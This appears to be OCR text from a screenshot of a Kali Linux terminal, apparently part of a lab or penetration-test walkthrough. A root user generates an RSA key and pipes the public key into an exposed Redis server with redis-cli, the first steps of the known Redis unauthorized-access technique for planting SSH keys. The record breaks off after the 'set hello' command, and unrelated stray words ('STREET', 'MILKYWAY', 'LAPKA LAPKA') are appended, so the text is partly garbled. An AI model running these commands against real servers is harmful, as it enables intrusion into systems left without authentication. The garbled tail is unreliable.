 ┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:xwee4z/PgtOUoo/8uyas7l3M7M4MA4evimlT6otBiQE root@kali
The key's randomart image is:
+---[RSA 3072]----+
|E |
|. |
|. . |
|... . o o |
|.o o S * .. |
|. . + *.oo |
|. o .+.*= |
| o+o ++O+.+. |
|.o=o.+=.+*X+.+o |
+----[SHA256]-----+
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# cat foo.txt| redis-cli -h 192.168.111.133 -p 6379 -x set hello
OK
┌──(root㉿ kali)-[/home/tom/桌 面 ]
17 3/4
STREET
MILKYWAY
BOULEVARD
BUS
LAPKA LAPKA